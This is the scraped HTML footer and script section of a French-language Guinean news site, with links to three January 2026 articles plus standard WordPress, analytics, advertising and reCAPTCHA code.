				<a  title="L’ONFPP lance la procédure de dépôt des plans de formation pour l’exercice 2026" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/ONFPP-02.png?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ONFPP-02-86x64.png&quot;,&quot;210&quot;:&quot;ONFPP-02-210x136.png&quot;,&quot;800&quot;:&quot;ONFPP-02.png&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/23/lonfpp-lance-la-procedure-de-depot-des-plans-de-formation-pour-lexercice-2026/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/23/lonfpp-lance-la-procedure-de-depot-des-plans-de-formation-pour-lexercice-2026/" class="post-url post-title">
			L’ONFPP lance la procédure de dépôt des plans de formation&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T12:05:40+00:00">23 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125875 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Démission du gouvernement :  Alpha Bacar Barry fait le bilan de plus de quatre ans au service de l’éducation" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/Screenshot_20260123_101204_Facebook.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260123_101204_Facebook-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260123_101204_Facebook-210x136.jpg&quot;,&quot;1080&quot;:&quot;Screenshot_20260123_101204_Facebook.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/23/demission-du-gouvernement-alpha-bacar-barry-fait-le-bilan-de-plus-de-quatre-ans-au-service-de-leducation/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/23/demission-du-gouvernement-alpha-bacar-barry-fait-le-bilan-de-plus-de-quatre-ans-au-service-de-leducation/" class="post-url post-title">
			Démission du gouvernement :  Alpha Bacar Barry fait le bilan&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T10:24:03+00:00">23 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-125871 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Play-offs de volleyball : Mamou, entre pénurie de moyens et soif de trophée" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0002-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0002-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260122-WA0002.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2026/01/23/play-offs-de-volleyball-mamou-entre-penurie-de-moyens-et-soif-de-trophee/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2026/01/23/play-offs-de-volleyball-mamou-entre-penurie-de-moyens-et-soif-de-trophee/" class="post-url post-title">
			Play-offs de volleyball : Mamou, entre pénurie de moyens et&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-23T07:00:33+00:00">23 Jan, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Guinee7.com.Tous droits réservés.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='zone_1696897135' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1696897135';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1696897135,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EDes postes\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECat\u00e9gories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMots cl\u00e9s\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105604462","post":"32089","tz":"0","srv":"www.guinee7.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105604462", "32089" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/4e1749453c61dd4eca88170d8fa66238.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.guinee7.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.guinee7.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.guinee7.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260123#ver=20260123&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var dblnhyrx=function(t){"use strict";return{init:function(){0==dblnhyrx.ads_state()&&dblnhyrx.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dblnhyrx-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dblnhyrx.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9O-8_VS-sNNwmdrSFJrJOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769194352176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>